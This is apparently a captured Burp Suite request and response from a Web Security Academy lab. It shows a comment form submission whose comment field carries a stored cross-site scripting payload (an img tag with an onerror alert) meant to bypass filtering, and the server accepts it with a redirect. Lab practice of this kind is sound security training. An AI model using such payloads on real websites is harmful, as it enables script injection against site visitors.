 Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: acee1f181ede3681c06e16cb00d5008e.web-security-academy.net
3 Cookie: session=cXtueeS6GU8jyRwaTGzqmUDf2bXzTEvl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 131
10 Origin: https://acee1f181ede3681c06e16cb00d5008e.web-security-academy.net
11 Referer: https://acee1f181ede3681c06e16cb00d5008e.web-security-academy.net/post?postId=5
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=1mcHaOXlaZMMmtAWw6vCe0Qy44JxulH6&postId=5&comment=<><img+src%3da+onerror%3dalert(1)>&name=a
&email=a%40a.a&website=http://a.com
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=5
3 Connection: close
4 Content-Length: 0
5
6